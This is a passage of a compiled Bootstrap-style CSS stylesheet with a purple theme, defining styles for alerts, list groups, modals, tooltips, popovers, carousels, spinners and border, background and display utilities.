      box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }
  .badge-light {
    color: #212529;
    background-color: #f8f9fa; }
    a.badge-light:hover, a.badge-light:focus {
      color: #212529;
      background-color: #dae0e5; }
    a.badge-light:focus, a.badge-light.focus {
      outline: 0;
      box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .badge-dark {
    color: white;
    background-color: #2c2e36; }
    a.badge-dark:hover, a.badge-dark:focus {
      color: white;
      background-color: #15161a; }
    a.badge-dark:focus, a.badge-dark.focus {
      outline: 0;
      box-shadow: 0 0 0 0.2rem rgba(44, 46, 54, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem; }
@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 700; }

.alert-dismissible {
  padding-right: 4rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit; }
  .alert-primary {
    color: #361e5f;
    background-color: #e1d8f1;
    border-color: #d4c8eb; }
    .alert-primary hr {
      border-top-color: #c6b5e4; }
    .alert-primary .alert-link {
      color: #201238; }
  .alert-secondary {
    color: #17181c;
    background-color: #d5d5d7;
    border-color: #c4c4c7; }
    .alert-secondary hr {
      border-top-color: #b7b8ba; }
    .alert-secondary .alert-link {
      color: black; }
  .alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb; }
    .alert-success hr {
      border-top-color: #b1dfbb; }
    .alert-success .alert-link {
      color: #0b2e13; }
  .alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb; }
    .alert-info hr {
      border-top-color: #abdde5; }
    .alert-info .alert-link {
      color: #062c32; }
  .alert-warning {
    color: #856300;
    background-color: #fff2cc;
    border-color: #ffedb8; }
    .alert-warning hr {
      border-top-color: #ffe69e; }
    .alert-warning .alert-link {
      color: #523d00; }
  .alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb; }
    .alert-danger hr {
      border-top-color: #f1b1b7; }
    .alert-danger .alert-link {
      color: #491217; }
  .alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color: #fdfdfe; }
    .alert-light hr {
      border-top-color: #f1f1f1; }
    .alert-light .alert-link {
      color: #686868; }
  .alert-dark {
    color: #17181c;
    background-color: #d5d5d7;
    border-color: #c4c4c7; }
    .alert-dark hr {
      border-top-color: #b7b8ba; }
    .alert-dark .alert-link {
      color: black; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem; }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: white;
  text-align: center;
  white-space: nowrap;
  background-color: #673ab7;
  transition: width 0.6s ease; }
@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }
@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none; } }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem; }

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit; }
  .list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa; }
  .list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: white;
  border: 1px solid rgba(0, 0, 0, 0.125); }
  .list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit; }
  .list-group-item:last-child {
    border-bottom-right-radius: inherit;
    border-bottom-left-radius: inherit; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: white; }
  .list-group-item.active {
    z-index: 2;
    color: white;
    background-color: #673ab7;
    border-color: #673ab7; }
  .list-group-item + .list-group-item {
    border-top-width: 0; }
    .list-group-item + .list-group-item.active {
      margin-top: -1px;
      border-top-width: 1px; }
  .list-group-horizontal {
    flex-direction: row; }
    .list-group-horizontal > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; }
  @media (min-width: 576px) {
    .list-group-horizontal-sm {
      flex-direction: row; }
      .list-group-horizontal-sm > .list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-sm > .list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0; }
      .list-group-horizontal-sm > .list-group-item.active {
        margin-top: 0; }
      .list-group-horizontal-sm > .list-group-item + .list-group-item {
        border-top-width: 1px;
        border-left-width: 0; }
        .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
          margin-left: -1px;
          border-left-width: 1px; } }
@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-md > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-md > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-md > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-md > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }
@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-lg > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-lg > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-lg > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }
@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl > .list-group-item:first-child {
      border-bottom-left-radius: 0.25rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-xl > .list-group-item:last-child {
      border-top-right-radius: 0.25rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-xl > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-xl > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

.list-group-flush {
  border-radius: 0; }
  .list-group-flush > .list-group-item {
    border-width: 0 0 1px; }
    .list-group-flush > .list-group-item:last-child {
      border-bottom-width: 0; }
  .list-group-item-primary {
    color: #361e5f;
    background-color: #d4c8eb; }
    .list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
      color: #361e5f;
      background-color: #c6b5e4; }
    .list-group-item-primary.list-group-item-action.active {
      color: white;
      background-color: #361e5f;
      border-color: #361e5f; }
  .list-group-item-secondary {
    color: #17181c;
    background-color: #c4c4c7; }
    .list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
      color: #17181c;
      background-color: #b7b8ba; }
    .list-group-item-secondary.list-group-item-action.active {
      color: white;
      background-color: #17181c;
      border-color: #17181c; }
  .list-group-item-success {
    color: #155724;
    background-color: #c3e6cb; }
    .list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
      color: #155724;
      background-color: #b1dfbb; }
    .list-group-item-success.list-group-item-action.active {
      color: white;
      background-color: #155724;
      border-color: #155724; }
  .list-group-item-info {
    color: #0c5460;
    background-color: #bee5eb; }
    .list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
      color: #0c5460;
      background-color: #abdde5; }
    .list-group-item-info.list-group-item-action.active {
      color: white;
      background-color: #0c5460;
      border-color: #0c5460; }
  .list-group-item-warning {
    color: #856300;
    background-color: #ffedb8; }
    .list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
      color: #856300;
      background-color: #ffe69e; }
    .list-group-item-warning.list-group-item-action.active {
      color: white;
      background-color: #856300;
      border-color: #856300; }
  .list-group-item-danger {
    color: #721c24;
    background-color: #f5c6cb; }
    .list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
      color: #721c24;
      background-color: #f1b1b7; }
    .list-group-item-danger.list-group-item-action.active {
      color: white;
      background-color: #721c24;
      border-color: #721c24; }
  .list-group-item-light {
    color: #818182;
    background-color: #fdfdfe; }
    .list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
      color: #818182;
      background-color: #f1f1f1; }
    .list-group-item-light.list-group-item-action.active {
      color: white;
      background-color: #818182;
      border-color: #818182; }
  .list-group-item-dark {
    color: #17181c;
    background-color: #c4c4c7; }
    .list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
      color: #17181c;
      background-color: #b7b8ba; }
    .list-group-item-dark.list-group-item-action.active {
      color: white;
      background-color: #17181c;
      border-color: #17181c; }

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 white;
  opacity: 0.5; }
  .close:hover {
    color: #000;
    text-decoration: none; }
    .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
      opacity: 0.75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0; }

a.close.disabled {
  pointer-events: none; }

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
  @media (prefers-reduced-motion: reduce) {
    .modal.fade .modal-dialog {
      transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }
  .modal.in .modal-dialog {
    transform: none; }
  .modal.modal-static .modal-dialog {
    transform: scale(1.02); }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header, .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    height: min-content;
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }
  .modal-backdrop.in {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px); }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 0.75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(0.3rem - 1px);
  border-bottom-left-radius: calc(0.3rem - 1px); }
  .modal-footer > * {
    margin: 0.25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem);
      height: min-content; }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg, .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip.in {
    opacity: 0.9; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #000; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #000; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #000; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #000; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: white;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem; }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc(-0.5rem - 1px); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: white; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: white; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc(-0.5rem - 1px); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: white; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: rgba(0, 0, 0, 0.25); }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: white; }

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none; } }

.carousel-item.active, .carousel-item-next, .carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left), .active.carousel-item-right {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right), .active.carousel-item-left {
  transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }
.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }
.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s; }
@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {
    transition: none; } }

.carousel-control-prev, .carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: white;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev, .carousel-control-next {
    transition: none; } }
.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus {
  color: white;
  text-decoration: none;
  outline: 0;
  opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon, .carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='white' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='white' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: white;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: 0.5;
    transition: opacity 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-indicators li {
      transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: white;
  text-align: center; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border 0.75s linear infinite; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1;
    transform: none; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow 0.75s linear infinite; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }
  .bg-primary {
    background-color: #673ab7 !important; }
    a.bg-primary:hover, a.bg-primary:focus, button.bg-primary:hover, button.bg-primary:focus {
      background-color: #512e90 !important; }
  .bg-secondary {
    background-color: #2c2e36 !important; }
    a.bg-secondary:hover, a.bg-secondary:focus, button.bg-secondary:hover, button.bg-secondary:focus {
      background-color: #15161a !important; }
  .bg-success {
    background-color: #28a745 !important; }
    a.bg-success:hover, a.bg-success:focus, button.bg-success:hover, button.bg-success:focus {
      background-color: #1e7e34 !important; }
  .bg-info {
    background-color: #17a2b8 !important; }
    a.bg-info:hover, a.bg-info:focus, button.bg-info:hover, button.bg-info:focus {
      background-color: #117a8b !important; }
  .bg-warning {
    background-color: #ffbe00 !important; }
    a.bg-warning:hover, a.bg-warning:focus, button.bg-warning:hover, button.bg-warning:focus {
      background-color: #cc9800 !important; }
  .bg-danger {
    background-color: #dc3545 !important; }
    a.bg-danger:hover, a.bg-danger:focus, button.bg-danger:hover, button.bg-danger:focus {
      background-color: #bd2130 !important; }
  .bg-light {
    background-color: #f8f9fa !important; }
    a.bg-light:hover, a.bg-light:focus, button.bg-light:hover, button.bg-light:focus {
      background-color: #dae0e5 !important; }
  .bg-dark {
    background-color: #2c2e36 !important; }
    a.bg-dark:hover, a.bg-dark:focus, button.bg-dark:hover, button.bg-dark:focus {
      background-color: #15161a !important; }

.bg-white {
  background-color: white !important; }

.bg-transparent {
  background-color: transparent !important; }

.border, .border-layout, .article-review {
  border: 1px solid #dee2e6 !important; }

.border-top {
  border-top: 1px solid #dee2e6 !important; }

.border-right {
  border-right: 1px solid #dee2e6 !important; }

.border-bottom, .astroid-header-section {
  border-bottom: 1px solid #dee2e6 !important; }

.border-left {
  border-left: 1px solid #dee2e6 !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }
  .border-primary {
    border-color: #673ab7 !important; }
  .border-secondary {
    border-color: #2c2e36 !important; }
  .border-success {
    border-color: #28a745 !important; }
  .border-info {
    border-color: #17a2b8 !important; }
  .border-warning {
    border-color: #ffbe00 !important; }
  .border-danger {
    border-color: #dc3545 !important; }
  .border-light {
    border-color: #f8f9fa !important; }
  .border-dark {
    border-color: #2c2e36 !important; }

.border-white {
  border-color: white !important; }

.rounded-sm {
  border-radius: 0.2rem !important; }

.rounded, .border-layout {
  border-radius: 0.25rem !important; }

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important; }

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-lg {
  border-radius: 0.3rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }
  .d-none {
    display: none !important; }
  .d-inline {
    display: inline !important; }
  .d-inline-block {
    display: inline-block !important; }
  .d-block {
    display: block !important; }
